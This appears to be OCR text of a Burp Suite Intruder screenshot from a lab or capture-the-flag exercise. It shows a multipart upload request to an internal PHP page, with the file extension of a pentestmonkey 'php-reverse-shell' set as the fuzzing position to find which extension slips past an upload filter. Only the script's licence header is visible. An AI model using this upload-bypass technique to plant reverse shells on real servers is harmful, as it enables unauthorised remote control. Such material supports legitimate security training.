 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target http://10.10.132.67:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.132.67:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------42155720916468344672043406946
8 Content-Length: 5847
9 Origin: http://10.10.132.67:3333
10 Connection: keep-alive
11 Referer: http://10.10.132.67:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------42155720916468344672043406946
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Search 1 highlight 1 payload position Length: 6421
Event log (3) All issues